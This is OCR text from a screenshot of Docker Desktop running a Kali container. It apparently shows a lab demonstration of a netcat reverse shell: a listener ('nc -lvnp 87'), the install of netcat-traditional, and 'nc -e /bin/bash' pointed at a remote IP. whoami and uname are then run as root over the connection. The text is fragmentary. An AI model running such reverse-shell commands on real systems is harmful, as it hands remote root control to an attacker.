 Docker Desktop
Update to latest
Search for im...
Ctrl+K
Sign in
beautiful_mendeleev
kalilinux/kali-rolling
d1c77d419039
STATUS
Running (8 minutes ago)
Logs Inspect Bind mounts Exec Files Stats
2024-05-13 14:47:35
2024-05-13 14:47:35
2024-05-13 14:47:46 whoami: invalid option -- 'v'
2024-05-13 14:47:46 Try 'whoami --help' for more information.
EXT
RAM 2.37 GB CPU 0.00% Not signed in
v4.25.2
2
root@kali: ~
Cmd line: nc -lvnp 87
Can't parse nc as an IP address
(root㉿kali)-[~]
# nc
listening 87 ...
connect to [ ] from (UNKNOWN) [ 157] 55338
whoami
root
whoami -v
uname
Linux
whoami
root
whoami
root
whoami -v
root@d1c77d419039: /
debconf: falling back to frontend: Teletype
Selecting previously unselected package netcat-traditional.
(Reading database ... 5445 files and directories currently installed.)
Preparing to unpack .../netcat-traditional_1.10-48_amd64.deb ...
Unpacking netcat-traditional (1.10-48) ...
Setting up netcat-traditional (1.10-48) ...
update-alternatives: using /bin/nc.traditional to provide /bin/nc (nc) in au
to mode
(root㉿d1c77d419039)-[/]
# nc -e /bin/bash 172.232.2 87
uname
whoami: invalid option -- 'v'
Try 'whoami --help' for more information.
whoami: invalid option -- 'v'
Try 'whoami --help' for more information.